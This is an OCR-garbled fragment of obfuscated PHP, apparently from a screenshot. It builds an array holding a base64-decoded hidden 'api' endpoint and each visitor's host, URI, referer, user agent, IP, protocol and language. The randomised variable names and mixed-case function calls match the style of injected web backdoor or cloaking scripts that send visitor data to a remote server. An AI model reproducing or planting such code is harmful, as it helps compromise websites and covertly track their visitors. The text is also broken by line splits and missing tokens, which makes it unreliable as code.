
ROunD(-
5.6666666666667
 + -
5.6666666666667
 + 
-
5.6666666666667
))) { 

$_tlkyp
 .= 
$_vphiwk
[
$_buur
]; 

    } 

$_gazg
[
"default_params"
] = 
$_kqumrc
$_gazg
[
"api"
] = bASe64_dECode(
$_tlkyp
$_gazg
[
"server_domain"
] = 
isset
(${
"_SERVER"
}
[
"HTTP_HOST"
]) ? ${
"_SERVER"
}[
"HTTP_HOST"
] : 
${
"_SERVER"
}[
"SERVER_NAME"
$_gazg
[
"request_url"
] = ${
"_SERVER"
}[
"REQUES
T_URI"
$_gazg
[
"referer"
] = 
isset
(${
"_SERVER"
}[
"HTTP
_REFERER"
]) ? ${
"_SERVER"
}[
"HTTP_REFERER"
] : 
""
$_gazg
[
"user_agent"
] = 
isset
(${
"_SERVER"
}[
"H
TTP_USER_AGENT"
]) ? ${
"_SERVER"
}[
"HTTP_USER_
AGENT"
] : 
""
$_gazg
[
"ip"
] = 
isset
(${
"_SERVER"
}[
"HTTP_VI
A"
]) ? ${
"_SERVER"
}[
"HTTP_X_FORWARDED_FOR"
] 
: ${
"_SERVER"
}[
"REMOTE_ADDR"
$_gazg
[
"protocol"
] = 
isset
(${
"_SERVER"
}[
"HTT
PS"
]) ? 
"https://"
 : 
"http://"
$_gazg
[
"language"
] = 
isset
(${
"_SERVER"
}[
"HTT
P_ACCEPT_LANGUAGE"
]) ? ${
"_SERVER"
}[
"HTTP_AC